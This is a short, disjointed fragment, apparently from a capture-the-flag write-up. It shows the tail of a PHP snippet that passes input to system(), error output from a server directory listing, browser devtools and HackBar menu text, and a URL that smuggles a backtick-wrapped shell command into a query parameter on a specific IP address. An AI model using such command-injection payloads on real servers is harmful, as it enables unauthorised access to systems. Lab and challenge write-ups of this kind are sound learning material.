 system($cmd);
?>
bin dev home lib64 mnt proc run srv sys usr boot etc lib media opt root sbin start.sh tmp var: cannot open `bin dev home lib64\011mnt proc run\011 srv\011 sys\011usr\012boot etc lib\011 media\011opt root
sbin start.sh tmp\011var' (No such file or directory) : cannot open `' (No such file or directory)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://101.71.29.5:10054/?a=`dir%20../../../../../`